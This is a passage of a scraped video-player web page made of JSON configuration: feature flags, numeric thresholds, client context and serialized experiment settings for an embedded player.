_dai_h5_midroll":true,"enable_sdf_h5_endemic_mid_post_roll":true,"enable_sdf_on_h5_unplugged_vod_midroll":true,"enable_sdf_shorts_player_bytes_h5":true,"enable_sdk_performance_network_logging":true,"enable_sending_unwrapped_game_audio_as_serialized_metadata":true,"enable_sfv_effect_pivot_url":true,"enable_shorts_new_carousel":true,"enable_skip_ad_guidance_prompt":true,"enable_skippable_ads_for_unplugged_ad_pod":true,"enable_smearing_expansion_dai":true,"enable_third_party_info":true,"enable_time_out_messages":true,"enable_timeline_view_modern_transcript_fe":true,"enable_video_display_compact_button_group_for_desktop_search":true,"enable_watch_next_pause_autoplay_lact":true,"enable_web_home_top_landscape_image_layout_level_click":true,"enable_web_tiered_gel":true,"enable_window_constrained_buy_flow_dialog":true,"enable_wiz_queue_effect_and_on_init_initial_runs":true,"enable_ypc_spinners":true,"enable_yt_ata_iframe_authuser":true,"export_networkless_options":true,"export_player_version_to_ytconfig":true,"fill_single_video_with_notify_to_lasr":true,"fix_ad_miniplayer_controls_rendering":true,"fix_ads_tracking_for_swf_config_deprecation_mweb":true,"h5_companion_enable_adcpn_macro_substitution_for_click_pings":true,"h5_inplayer_enable_adcpn_macro_substitution_for_click_pings":true,"h5_reset_cache_and_filter_before_update_masthead":true,"hide_channel_creation_title_for_mweb":true,"high_ccv_client_side_caching_h5":true,"html5_log_trigger_events_with_debug_data":true,"html5_ssdai_enable_media_end_cue_range":true,"il_attach_cache_limit":true,"il_use_view_model_logging_context":true,"is_browser_support_for_webcam_streaming":true,"json_condensed_response":true,"kev_adb_pg":true,"kevlar_gel_error_routing":true,"kevlar_watch_cinematics":true,"live_chat_enable_controller_extraction":true,"live_chat_enable_rta_manager":true,"live_chat_increased_min_height":true,"log_click_with_layer_from_element_in_command_handler":true,"log_errors_through_nwl_on_retry":true,"mdx_enable_privacy_disclosure_ui":true,"mdx_load_cast_api_bootstrap_script":true,"medium_progress_bar_modification":true,"migrate_remaining_web_ad_badges_to_innertube":true,"mobile_account_menu_refresh":true,"mweb_a11y_enable_player_controls_invisible_toggle":true,"mweb_account_linking_noapp":true,"mweb_after_render_to_scheduler":true,"mweb_allow_modern_search_suggest_behavior":true,"mweb_animated_actions":true,"mweb_app_upsell_button_direct_to_app":true,"mweb_big_progress_bar":true,"mweb_c3_disable_carve_out":true,"mweb_c3_disable_carve_out_keep_external_links":true,"mweb_c3_enable_adaptive_signals":true,"mweb_c3_endscreen":true,"mweb_c3_endscreen_v2":true,"mweb_c3_library_page_enable_recent_shelf":true,"mweb_c3_remove_web_navigation_endpoint_data":true,"mweb_c3_use_canonical_from_player_response":true,"mweb_cinematic_watch":true,"mweb_command_handler":true,"mweb_delay_watch_initial_data":true,"mweb_disable_searchbar_scroll":true,"mweb_enable_fine_scrubbing_for_recs":true,"mweb_enable_keto_batch_player_fullscreen":true,"mweb_enable_keto_batch_player_progress_bar":true,"mweb_enable_keto_batch_player_tooltips":true,"mweb_enable_lockup_view_model_for_ucp":true,"mweb_enable_mix_panel_title_metadata":true,"mweb_enable_more_drawer":true,"mweb_enable_optional_fullscreen_landscape_locking":true,"mweb_enable_overlay_touch_manager":true,"mweb_enable_premium_carve_out_fix":true,"mweb_enable_refresh_detection":true,"mweb_enable_search_imp":true,"mweb_enable_sequence_signal":true,"mweb_enable_shorts_pivot_button":true,"mweb_enable_shorts_video_preload":true,"mweb_enable_skippables_on_jio_phone":true,"mweb_enable_storyboards":true,"mweb_enable_two_line_title_on_shorts":true,"mweb_enable_varispeed_controller":true,"mweb_enable_warm_channel_requests":true,"mweb_enable_watch_feed_infinite_scroll":true,"mweb_enable_wrapped_unplugged_pause_membership_dialog_renderer":true,"mweb_filter_video_format_in_webfe":true,"mweb_fix_livestream_seeking":true,"mweb_fix_monitor_visibility_after_render":true,"mweb_fix_section_list_continuation_item_renderers":true,"mweb_force_ios_fallback_to_native_control":true,"mweb_fp_auto_fullscreen":true,"mweb_fullscreen_controls":true,"mweb_fullscreen_controls_action_buttons":true,"mweb_fullscreen_watch_system":true,"mweb_home_reactive_shorts":true,"mweb_innertube_search_command":true,"mweb_kaios_enable_autoplay_switch_view_model":true,"mweb_lang_in_html":true,"mweb_like_button_synced_with_entities":true,"mweb_logo_use_home_page_ve":true,"mweb_module_decoration":true,"mweb_native_control_in_faux_fullscreen_shared":true,"mweb_panel_container_inert":true,"mweb_player_control_on_hover":true,"mweb_player_delhi_dtts":true,"mweb_player_settings_use_bottom_sheet":true,"mweb_player_show_previous_next_buttons_in_playlist":true,"mweb_player_skip_no_op_state_changes":true,"mweb_player_user_select_none":true,"mweb_playlist_engagement_panel":true,"mweb_progress_bar_seek_on_mouse_click":true,"mweb_pull_2_full":true,"mweb_pull_2_full_enable_touch_handlers":true,"mweb_schedule_warm_watch_response":true,"mweb_searchbox_legacy_navigation":true,"mweb_see_fewer_shorts":true,"mweb_sheets_ui_refresh":true,"mweb_shorts_comments_panel_id_change":true,"mweb_shorts_early_continuation":true,"mweb_show_ios_smart_banner":true,"mweb_use_server_url_on_startup":true,"mweb_watch_captions_enable_auto_translate":true,"mweb_watch_captions_set_default_size":true,"mweb_watch_stop_scheduler_on_player_response":true,"mweb_watchfeed_big_thumbnails":true,"mweb_yt_searchbox":true,"networkless_logging":true,"no_client_ve_attach_unless_shown":true,"nwl_send_from_memory_when_online":true,"pageid_as_header_web":true,"playback_settings_use_switch_menu":true,"player_controls_autonav_fix":true,"player_controls_skip_double_signal_update":true,"polymer_bad_build_labels":true,"polymer_verifiy_app_state":true,"qoe_send_and_write":true,"remove_chevron_from_ad_disclosure_banner_h5":true,"remove_masthead_channel_banner_on_refresh":true,"remove_slot_id_exited_trigger_for_dai_in_player_slot_expire":true,"replace_client_url_parsing_with_server_signal":true,"service_worker_enabled":true,"service_worker_push_enabled":true,"service_worker_push_home_page_prompt":true,"service_worker_push_watch_page_prompt":true,"shell_load_gcf":true,"shorten_initial_gel_batch_timeout":true,"should_use_yt_voice_endpoint_in_kaios":true,"skip_invalid_ytcsi_ticks":true,"skip_setting_info_in_csi_data_object":true,"smarter_ve_dedupping":true,"speedmaster_no_seek":true,"start_client_gcf_mweb":true,"stop_handling_click_for_non_rendering_overlay_layout":true,"suppress_error_204_logging":true,"synced_panel_scrolling_controller":true,"use_event_time_ms_header":true,"use_fifo_for_networkless":true,"use_player_abuse_bg_library":true,"use_request_time_ms_header":true,"use_session_based_sampling":true,"use_thumbnail_overlay_time_status_renderer_for_live_badge":true,"use_ts_visibilitylogger":true,"vss_final_ping_send_and_write":true,"vss_playback_use_send_and_write":true,"web_adaptive_repeat_ase":true,"web_always_load_chat_support":true,"web_animated_like":true,"web_api_url":true,"web_autonav_allow_off_by_default":true,"web_button_vm_refactor_disabled":true,"web_c3_log_app_init_finish":true,"web_csi_action_sampling_enabled":true,"web_dedupe_ve_grafting":true,"web_disable_backdrop_filter":true,"web_enable_ab_rsp_cl":true,"web_enable_course_icon_update":true,"web_enable_error_204":true,"web_enable_horizontal_video_attributes_section":true,"web_fix_segmented_like_dislike_undefined":true,"web_gcf_hashes_innertube":true,"web_gel_timeout_cap":true,"web_metadata_carousel_elref_bugfix":true,"web_parent_target_for_sheets":true,"web_persist_server_autonav_state_on_client":true,"web_playback_associated_log_ctt":true,"web_playback_associated_ve":true,"web_prefetch_preload_video":true,"web_progress_bar_draggable":true,"web_resizable_advertiser_banner_on_masthead_safari_fix":true,"web_scheduler_auto_init":true,"web_shorts_just_watched_on_channel_and_pivot_study":true,"web_shorts_just_watched_overlay":true,"web_shorts_pivot_button_view_model_reactive":true,"web_update_panel_visibility_logging_fix":true,"web_video_attribute_view_model_a11y_fix":true,"web_watch_controls_state_signals":true,"web_wiz_attributed_string":true,"web_yt_config_context":true,"webfe_mweb_watch_microdata":true,"webfe_watch_shorts_canonical_url_fix":true,"webpo_exit_on_net_err":true,"wiz_diff_overwritable":true,"wiz_memoize_stamper_items":true,"woffle_used_state_report":true,"wpo_gel_strz":true,"ytcp_paper_tooltip_use_scoped_owner_root":true,"ytidb_clear_embedded_player":true,"H5_async_logging_delay_ms":30000.0,"attention_logging_scroll_throttle":500.0,"autoplay_pause_by_lact_sampling_fraction":0.0,"cinematic_watch_effect_opacity":0.4,"log_window_onerror_fraction":0.1,"speedmaster_playback_rate":2.0,"tv_pacf_logging_sample_rate":0.01,"web_attention_logging_scroll_throttle":500.0,"web_load_prediction_threshold":0.1,"web_navigation_prediction_threshold":0.1,"web_pbj_log_warning_rate":0.0,"web_system_health_fraction":0.01,"ytidb_transaction_ended_event_rate_limit":0.02,"active_time_update_interval_ms":10000,"att_init_delay":500,"autoplay_pause_by_lact_sec":0,"botguard_async_snapshot_timeout_ms":3000,"check_navigator_accuracy_timeout_ms":0,"cinematic_watch_css_filter_blur_strength":40,"cinematic_watch_fade_out_duration":500,"close_webview_delay_ms":100,"cloud_save_game_data_rate_limit_ms":3000,"compression_disable_point":10,"custom_active_view_tos_timeout_ms":3600000,"embeds_widget_poll_interval_ms":0,"gel_min_batch_size":3,"gel_queue_timeout_max_ms":60000,"get_async_timeout_ms":60000,"hide_cta_for_home_web_video_ads_animate_in_time":2,"html5_byterate_soft_cap":0,"initial_gel_batch_timeout":2000,"max_body_size_to_compress":500000,"max_prefetch_window_sec_for_livestream_optimization":10,"min_prefetch_offset_sec_for_livestream_optimization":20,"mini_app_container_iframe_src_update_delay_ms":0,"multiple_preview_news_duration_time":11000,"mweb_c3_toast_duration_ms":5000,"mweb_deep_link_fallback_timeout_ms":10000,"mweb_delay_response_received_actions":100,"mweb_fp_dpad_rate_limit_ms":0,"mweb_fp_dpad_watch_title_clamp_lines":0,"mweb_history_manager_cache_size":100,"mweb_ios_fullscreen_playback_transition_delay_ms":500,"mweb_ios_fullscreen_system_pause_epilson_ms":0,"mweb_override_response_store_expiration_ms":0,"mweb_shorts_early_continuation_trigger_threshold":4,"mweb_w2w_max_age_seconds":0,"mweb_watch_captions_default_size":2,"neon_dark_launch_gradient_count":0,"network_polling_interval":30000,"play_click_interval_ms":30000,"play_ping_interval_ms":10000,"prefetch_comments_ms_after_video":0,"send_config_hash_timer":0,"service_worker_push_logged_out_prompt_watches":-1,"service_worker_push_prompt_cap":-1,"service_worker_push_prompt_delay_microseconds":3888000000000,"show_mini_app_ad_frequency_cap_ms":300000,"slow_compressions_before_abandon_count":4,"speedmaster_cancellation_movement_dp":10,"speedmaster_touch_activation_ms":500,"web_attention_logging_throttle":500,"web_foreground_heartbeat_interval_ms":28000,"web_gel_debounce_ms":10000,"web_logging_max_batch":100,"web_max_tracing_events":50,"web_tracing_session_replay":0,"wil_icon_max_concurrent_fetches":9999,"ytidb_remake_db_retries":3,"ytidb_reopen_db_retries":3,"WebClientReleaseProcessCritical__youtube_embeds_client_version_override":"","WebClientReleaseProcessCritical__youtube_embeds_web_client_version_override":"","WebClientReleaseProcessCritical__youtube_mweb_client_version_override":"","debug_forced_internalcountrycode":"","embeds_web_synth_ch_headers_banned_urls_regex":"","enable_web_media_service":"DISABLED","il_payload_scraping":"","live_chat_unicode_emoji_json_url":"https://www.gstatic.com/youtube/img/emojis/emojis-svg-9.json","mweb_deep_link_feature_tag_suffix":"11268432","mweb_enable_shorts_innertube_player_prefetch_trigger":"NONE","mweb_fp_dpad":"home,search,browse,channel,create_channel,experiments,settings,trending,oops,404,paid_memberships,sponsorship,premium,shorts","mweb_fp_dpad_linear_navigation":"","mweb_fp_dpad_linear_navigation_visitor":"","mweb_fp_dpad_visitor":"","mweb_preload_video_by_player_vars":"","mweb_sign_in_button_style":"STYLE_SUGGESTIVE_AVATAR","place_pivot_triggering_container_alternate":"","place_pivot_triggering_counterfactual_container_alternate":"","search_ui_mweb_searchbar_restyle":"DEFAULT","service_worker_push_force_notification_prompt_tag":"1","service_worker_scope":"/","suggest_exp_str":"","web_client_version_override":"","kevlar_command_handler_command_banlist":[],"mini_app_ids_without_game_ready":["UgkxHHtsak1SC8mRGHMZewc4HzeAY3yhPPmJ","Ugkx7OgzFqE6z_5Mtf4YsotGfQNII1DF_RBm"],"web_op_signal_type_banlist":[],"web_tracing_enabled_spans":["event","command"]},"GAPI_HINT_PARAMS":"m;/_/scs/abc-static/_/js/k\u003dgapi.gapi.en.FZb77tO2YW4.O/d\u003d1/rs\u003dAHpOoo8lqavmo6ayfVxZovyDiP6g3TOVSQ/m\u003d__features__","GAPI_HOST":"https://apis.google.com","GAPI_LOCALE":"en_US","GL":"US","HL":"en","HTML_DIR":"ltr","HTML_LANG":"en","INNERTUBE_API_KEY":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","INNERTUBE_API_VERSION":"v1","INNERTUBE_CLIENT_NAME":"WEB_EMBEDDED_PLAYER","INNERTUBE_CLIENT_VERSION":"1.20260116.01.00","INNERTUBE_CONTEXT":{"client":{"hl":"en","gl":"US","remoteHost":"3.21.114.140","deviceMake":"Apple","deviceModel":"","visitorData":"[base64]%3D%3D","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com),gzip(gfe)","clientName":"WEB_EMBEDDED_PLAYER","clientVersion":"1.20260116.01.00","osName":"Macintosh","osVersion":"10_15_7","originalUrl":"https://www.youtube-nocookie.com/embed/XbYzggNgDBw","platform":"DESKTOP","clientFormFactor":"UNKNOWN_FORM_FACTOR","configInfo":{"appInstallData":"[base64]%3D"},"browserName":"Chrome","browserVersion":"131.0.0.0","acceptHeader":"text/html,application/xhtml+xml,application/xml;q\u003d0.9,image/webp,image/apng,*/*;q\u003d0.8,application/signed-exchange;v\u003db3;q\u003d0.9","deviceExperimentId":"ChxOelU1TmpFMU5UZ3dPRGMxTXpVek56VXdOUT09EPbuq8sGGPbuq8sG","rolloutToken":"CMLjpZHR5_C6kgEQ-u3R88aRkgMY-u3R88aRkgM%3D"},"user":{"lockedSafetyMode":false},"request":{"useSsl":true},"clickTracking":{"clickTrackingParams":"IhMIn+LR88aRkgMVSIO6AB3CRBs+"},"thirdParty":{"embeddedPlayerContext":{"embeddedPlayerEncryptedContext":"AD5ZzFQx9S25vh51xQkB5xje7qqDmWJc95H5RtefdoML7-DnnPuLC5W3oAvJ_GYSVSRxyIxkjot9Ch1tUFchkQyRaOKquQh8ha5TRihsj_uaEimxGm5lnzL37ubZPT1jy6FJ30vGG_Tstao7MskFDB0_LmnYileCKEKcCSVcCxGPokZY0w","ancestorOriginsSupported":false}}},"INNERTUBE_CONTEXT_CLIENT_NAME":56,"INNERTUBE_CONTEXT_CLIENT_VERSION":"1.20260116.01.00","INNERTUBE_CONTEXT_GL":"US","INNERTUBE_CONTEXT_HL":"en","LATEST_ECATCHER_SERVICE_TRACKING_PARAMS":{"client.name":"WEB_EMBEDDED_PLAYER","client.jsfeat":"2021"},"LOGGED_IN":false,"PAGE_BUILD_LABEL":"youtube.embeds.web_20260116_01_RC00","PAGE_CL":856990104,"SERVER_NAME":"WebFE","VISITOR_DATA":"[base64]%3D%3D","WEB_PLAYER_CONTEXT_CONFIGS":{"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER":{"rootElementId":"movie_player","jsUrl":"/s/player/b95b0e7a/player_ias.vflset/en_US/base.js","cssUrl":"/s/player/b95b0e7a/www-player.css","contextId":"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER","eventLabel":"embedded","contentRegion":"US","hl":"en_US","hostLanguage":"en","innertubeApiKey":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","innertubeApiVersion":"v1","innertubeContextClientVersion":"1.20260116.01.00","device":{"brand":"apple","model":"","browser":"Chrome","browserVersion":"131.0.0.0","os":"Macintosh","osVersion":"10_15_7","platform":"DESKTOP","interfaceName":"WEB_EMBEDDED_PLAYER","interfaceVersion":"1.20260116.01.00"},"serializedExperimentIds":"24004644,24499534,51010235,51063643,51098299,51204329,51222973,51340662,51349914,51353393,51366423,51372681,51389629,51404808,51404810,51484222,51489567,51490331,51500051,51505436,51530495,51534669,51560386,51565115,51566373,51578633,51583568,51583821,51585555,51586118,51605258,51605395,51611457,51615067,51620866,51621065,51622845,51626155,51632249,51637029,51638270,51638932,51645553,51648336,51656217,51666850,51672162,51681662,51683502,51684301,51684307,51691590,51693511,51693995,51696107,51696619,51697032,51700777,51704637,51705183,51705185,51709243,51711227,51711298,51712601,51713237,51714463,51715040,51717474,51719411,51719628,51735449,51737133,51737869,51738919,51741219,51742830,51742877,51744563","serializedExperimentFlags":"H5_async_logging_delay_ms\u003d30000.0\u0026PlayerWeb__h5_enable_advisory_rating_restrictions\u003dtrue\u0026a11y_h5_associate_survey_question\u003dtrue\u0026ab_det_apb_b\u003dtrue\u0026ab_det_apm\u003dtrue\u0026ab_det_el_h\u003dtrue\u0026ab_det_em_inj\u003dtrue\u0026ab_l_sig_st\u003dtrue\u0026ab_l_sig_st_e\u003dtrue\u0026action_companion_center_align_description\u003dtrue\u0026ad_pod_disable_companion_persist_ads_quality\u003dtrue\u0026add_stmp_logs_for_voice_boost\u003dtrue\u0026allow_autohide_on_paused_videos\u003dtrue\u0026allow_drm_override\u003dtrue\u0026allow_live_autoplay\u003dtrue\u0026allow_poltergust_autoplay\u003dtrue\u0026allow_skip_networkless\u003dtrue\u0026allow_vp9_1080p_mq_enc\u003dtrue\u0026always_cache_redirect_endpoint\u003dtrue\u0026always_send_and_write\u003dtrue\u0026annotation_module_vast_cards_load_logging_fraction\u003d0.0\u0026assign_drm_family_by_format\u003dtrue\u0026att_web_record_metrics\u003dtrue\u0026attention_logging_scroll_throttle\u003d500.0\u0026attmusi\u003dtrue\u0026autoplay_time\u003d10000\u0026autoplay_time_for_fullscreen\u003d-1\u0026autoplay_time_for_music_content\u003d-1\u0026bg_vm_reinit_threshold\u003d7200000\u0026blocked_packages_for_sps\u003d[]\u0026botguard_async_snapshot_timeout_ms\u003d3000\u0026captions_url_add_ei\u003dtrue\u0026check_navigator_accuracy_timeout_ms\u003d0\u0026clean_up_manual_attribution_header\u003dtrue\u0026compression_disable_point\u003d10\u0026cow_optimize_idom_compat\u003dtrue\u0026csi_config_handling_infra\u003dtrue\u0026csi_on_gel\u003dtrue\u0026custom_active_view_tos_timeout_ms\u003d3600000\u0026dash_manifest_version\u003d5\u0026debug_bandaid_hostname\u003d\u0026debug_bandaid_port\u003d0\u0026debug_sherlog_username\u003d\u0026delhi_modern_player_default_thumbnail_percentage\u003d0.0\u0026delhi_modern_player_faster_autohide_delay_ms\u003d2000\u0026delhi_modern_player_pause_thumbnail_percentage\u003d0.6\u0026delhi_modern_web_player_blending_mode\u003d\u0026delhi_modern_web_player_disable_frosted_glass\u003dtrue\u0026delhi_modern_web_player_horizontal_volume_controls\u003dtrue\u0026delhi_modern_web_player_lhs_volume_controls\u003dtrue\u0026delhi_modern_web_player_responsive_compact_controls_threshold\u003d0\u0026deprecate_22\u003dtrue\u0026deprecate_csi_has_info\u003dtrue\u0026deprecate_delay_ping\u003dtrue\u0026deprecate_pair_servlet_enabled\u003dtrue\u0026desktop_sparkles_light_cta_button\u003dtrue\u0026disable_av1_setting\u003dtrue\u0026disable_branding_context\u003dtrue\u0026disable_cached_masthead_data\u003dtrue\u0026disable_channel_id_check_for_suspended_channels\u003dtrue\u0026disable_child_node_auto_formatted_strings\u003dtrue\u0026disable_enf_isd\u003dtrue\u0026disable_lifa_for_supex_users\u003dtrue\u0026disable_log_to_visitor_layer\u003dtrue\u0026disable_mdx_connection_in_mdx_module_for_music_web\u003dtrue\u0026disable_pacf_logging_for_memory_limited_tv\u003dtrue\u0026disable_reduced_fullscreen_autoplay_countdown_for_minors\u003dtrue\u0026disable_reel_item_watch_format_filtering\u003dtrue\u0026disable_threegpp_progressive_formats\u003dtrue\u0026disable_touch_events_on_skip_button\u003dtrue\u0026edge_encryption_fill_primary_key_version\u003dtrue\u0026embeds_enable_info_panel_dismissal\u003dtrue\u0026embeds_enable_move_set_center_crop_to_public\u003dtrue\u0026embeds_enable_per_video_embed_config\u003dtrue\u0026embeds_enable_pfp_always_unbranded\u003dtrue\u0026embeds_web_lite_mode\u003d1\u0026embeds_web_nwl_disable_nocookie\u003dtrue\u0026embeds_web_synth_ch_headers_banned_urls_regex\u003d\u0026enable_active_view_display_ad_renderer_web_home\u003dtrue\u0026enable_active_view_lr_shorts_video\u003dtrue\u0026enable_active_view_web_shorts_video\u003dtrue\u0026enable_ad_cpn_macro_substitution_for_click_pings\u003dtrue\u0026enable_ad_disclosure_banner_a11y_fix\u003dtrue\u0026enable_app_promo_endcap_eml_on_tablet\u003dtrue\u0026enable_batched_cross_device_pings_in_gel_fanout\u003dtrue\u0026enable_cast_for_web_unplugged\u003dtrue\u0026enable_cast_on_music_web\u003dtrue\u0026enable_cipher_for_manifest_urls\u003dtrue\u0026enable_cleanup_masthead_autoplay_hack_fix\u003dtrue\u0026enable_client_creator_goal_ticker_bar_revamp\u003dtrue\u0026enable_client_only_wiz_direct_reactions\u003dtrue\u0026enable_client_page_id_header_for_first_party_pings\u003dtrue\u0026enable_client_sli_logging\u003dtrue\u0026enable_client_ve_spec\u003dtrue\u0026enable_cookie_reissue_iframe\u003dtrue\u0026enable_cta_banner_on_unplugged_lr\u003dtrue\u0026enable_custom_playhead_parsing\u003dtrue\u0026enable_dai_sdf_h5_preroll\u003dtrue\u0026enable_datasync_id_header_in_web_vss_pings\u003dtrue\u0026enable_default_mono_cta_migration_web_client\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_android\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_ios\u003dtrue\u0026enable_entity_store_from_dependency_injection\u003dtrue\u0026enable_error_corrections_infocard_web_client\u003dtrue\u0026enable_error_corrections_infocards_icon_web\u003dtrue\u0026enable_inline_muted_playback_on_web_search\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdc\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdcb\u003dtrue\u0026enable_kabuki_comments_on_shorts\u003ddisabled\u0026enable_live_overlay_feed_in_live_chat\u003dtrue\u0026enable_ltc_param_fetch_from_innertube\u003dtrue\u0026enable_mixed_direction_formatted_strings\u003dtrue\u0026enable_modern_skip_button_on_web\u003dtrue\u0026enable_mweb_livestream_ui_update\u003dtrue\u0026enable_new_paid_product_placement\u003dtrue\u0026enable_open_in_new_tab_icon_for_short_dr_for_desktop_search\u003dtrue\u0026enable_out_of_stock_text_all_surfaces\u003dtrue\u0026enable_paid_content_overlay_bugfix\u003dtrue\u0026enable_pause_ads_on_ytv_html5\u003dtrue\u0026enable_pl_r_si_fa\u003dtrue\u0026enable_policy_based_hqa_filter_in_watch_server\u003dtrue\u0026enable_progres_commands_lr_feeds\u003dtrue\u0026enable_publishing_region_param_in_sus\u003dtrue\u0026enable_pv_screen_modern_text\u003dtrue\u0026enable_rpr_token_on_ltl_lookup\u003dtrue\u0026enable_sdf_companion_h5\u003dtrue\u0026enable_sdf_dai_h5_midroll\u003dtrue\u0026enable_sdf_h5_endemic_mid_post_roll\u003dtrue\u0026enable_sdf_on_h5_unplugged_vod_midroll\u003dtrue\u0026enable_sdf_shorts_player_bytes_h5\u003dtrue\u0026enable_server_driven_abr\u003dtrue\u0026enable_server_driven_abr_for_backgroundable\u003dtrue\u0026enable_server_driven_abr_url_generation\u003dtrue\u0026enable_server_driven_readahead\u003dtrue\u0026enable_skip_ad_guidance_prompt\u003dtrue\u0026enable_skip_to_next_messaging\u003dtrue\u0026enable_skippable_ads_for_unplugged_ad_pod\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web_increased_triggering_sensitivity\u003dtrue\u0026enable_smart_skip_speedmaster_on_web\u003dtrue\u0026enable_smearing_expansion_dai\u003dtrue\u0026enable_split_screen_ad_baseline_experience_endemic_live_h5\u003dtrue\u0026enable_third_party_info\u003dtrue\u0026enable_to_call_playready_backend_directly\u003dtrue\u0026enable_unified_action_endcap_on_web\u003dtrue\u0026enable_video_display_compact_button_group_for_desktop_search\u003dtrue\u0026enable_voice_boost_feature\u003dtrue\u0026enable_vp9_appletv5_on_server\u003dtrue\u0026enable_watch_server_rejected_formats_logging\u003dtrue\u0026enable_web_home_top_landscape_image_layout_level_click\u003dtrue\u0026enable_web_media_session_metadata_fix\u003dtrue\u0026enable_web_premium_varispeed_upsell\u003dtrue\u0026enable_web_tiered_gel\u003dtrue\u0026enable_wiz_queue_effect_and_on_init_initial_runs\u003dtrue\u0026enable_yt_ata_iframe_authuser\u003dtrue\u0026enable_ytv_csdai_vp9\u003dtrue\u0026export_networkless_options\u003dtrue\u0026export_player_version_to_ytconfig\u003dtrue\u0026fill_live_request_config_in_ustreamer_config\u003dtrue\u0026fill_single_video_with_notify_to_lasr\u003dtrue\u0026filter_vb_without_non_vb_equivalents\u003dtrue\u0026filter_vp9_for_live_dai\u003dtrue\u0026fix_ad_miniplayer_controls_rendering\u003dtrue\u0026fix_ads_tracking_for_swf_config_deprecation_mweb\u003dtrue\u0026fix_h5_toggle_button_a11y\u003dtrue\u0026fix_survey_color_contrast_on_destop\u003dtrue\u0026fix_toggle_button_role_for_ad_components\u003dtrue\u0026fresca_polling_delay_override\u003d0\u0026gab_return_sabr_ssdai_config\u003dtrue\u0026gel_min_batch_size\u003d3\u0026gel_queue_timeout_max_ms\u003d60000\u0026gvi_channel_client_screen\u003dtrue\u0026h5_companion_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_enable_ad_mbs\u003dtrue\u0026h5_inplayer_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_reset_cache_and_filter_before_update_masthead\u003dtrue\u0026heatseeker_decoration_threshold\u003d0.0\u0026hfr_dropped_framerate_fallback_threshold\u003d0\u0026hide_cta_for_home_web_video_ads_animate_in_time\u003d2\u0026high_ccv_client_side_caching_h5\u003dtrue\u0026hls_use_new_codecs_string_api\u003dtrue\u0026html5_ad_timeout_ms\u003d0\u0026html5_adaptation_step_count\u003d0\u0026html5_ads_preroll_lock_timeout_delay_ms\u003d15000\u0026html5_allow_multiview_tile_preload\u003dtrue\u0026html5_allow_preloading_with_idle_only_network_for_sabr\u003dtrue\u0026html5_allow_video_keyframe_without_audio\u003dtrue\u0026html5_apply_constraints_in_client_for_sabr\u003dtrue\u0026html5_apply_min_failures\u003dtrue\u0026html5_apply_start_time_within_ads_for_ssdai_transitions\u003dtrue\u0026html5_atr_disable_force_fallback\u003dtrue\u0026html5_att_playback_timeout_ms\u003d30000\u0026html5_attach_num_random_bytes_to_bandaid\u003d0\u0026html5_attach_po_token_to_bandaid\u003dtrue\u0026html5_autonav_cap_idle_secs\u003d0\u0026html5_autonav_quality_cap\u003d720\u0026html5_autoplay_default_quality_cap\u003d0\u0026html5_auxiliary_estimate_weight\u003d0.0\u0026html5_av1_ordinal_cap\u003d0\u0026html5_bandaid_attach_content_po_token\u003dtrue\u0026html5_block_pip_safari_delay\u003d0\u0026html5_bypass_contention_secs\u003d0.0\u0026html5_byterate_soft_cap\u003d0\u0026html5_check_for_idle_network_interval_ms\u003d1000\u0026html5_chipset_soft_cap\u003d8192\u0026html5_clamp_invalid_seek_to_min_seekable_time\u003dtrue\u0026html5_consume_all_buffered_bytes_one_poll\u003dtrue\u0026html5_continuous_goodput_probe_interval_ms\u003d0\u0026html5_d6de4_cloud_project_number\u003d868618676952\u0026html5_d6de4_defer_timeout_ms\u003d0\u0026html5_debug_data_log_probability\u003d0.0\u0026html5_decode_to_texture_cap\u003dtrue\u0026html5_default_ad_gain\u003d0.5\u0026html5_default_av1_threshold\u003d0\u0026html5_default_quality_cap\u003d0\u0026html5_defer_fetch_att_ms\u003d0\u0026html5_delayed_retry_count\u003d1\u0026html5_delayed_retry_delay_ms\u003d5000\u0026html5_deprecate_adservice\u003dtrue\u0026html5_deprecate_manifestful_fallback\u003dtrue\u0026html5_deprecate_video_tag_pool\u003dtrue\u0026html5_desktop_vr180_allow_panning\u003dtrue\u0026html5_df_downgrade_thresh\u003d0.6\u0026html5_disable_client_autonav_cap_for_onesie\u003dtrue\u0026html5_disable_loop_range_for_shorts_ads\u003dtrue\u0026html5_disable_move_pssh_to_moov\u003dtrue\u0026html5_disable_non_contiguous\u003dtrue\u0026html5_disable_peak_shave_for_onesie\u003dtrue\u0026html5_disable_ustreamer_constraint_for_sabr\u003dtrue\u0026html5_disable_web_safari_dai\u003dtrue\u0026html5_displayed_frame_rate_downgrade_threshold\u003d45\u0026html5_drm_byterate_soft_cap\u003d0\u0026html5_drm_check_all_key_error_states\u003dtrue\u0026html5_drm_cpi_license_key\u003dtrue\u0026html5_drm_live_byterate_soft_cap\u003d0\u0026html5_early_media_for_sharper_shorts\u003dtrue\u0026html5_enable_ac3\u003dtrue\u0026html5_enable_audio_track_stickiness\u003dtrue\u0026html5_enable_audio_track_stickiness_phase_two\u003dtrue\u0026html5_enable_caption_changes_for_mosaic\u003dtrue\u0026html5_enable_composite_embargo\u003dtrue\u0026html5_enable_d6de4\u003dtrue\u0026html5_enable_d6de4_cold_start_and_error\u003dtrue\u0026html5_enable_d6de4_idle_priority_job\u003dtrue\u0026html5_enable_drc\u003dtrue\u0026html5_enable_drc_toggle_api\u003dtrue\u0026html5_enable_eac3\u003dtrue\u0026html5_enable_embedded_player_visibility_signals\u003dtrue\u0026html5_enable_oduc\u003dtrue\u0026html5_enable_sabr_format_selection\u003dtrue\u0026html5_enable_sabr_from_watch_server\u003dtrue\u0026html5_enable_sabr_host_fallback\u003dtrue\u0026html5_enable_sabr_vod_streaming_xhr\u003dtrue\u0026html5_enable_server_driven_request_cancellation\u003dtrue\u0026html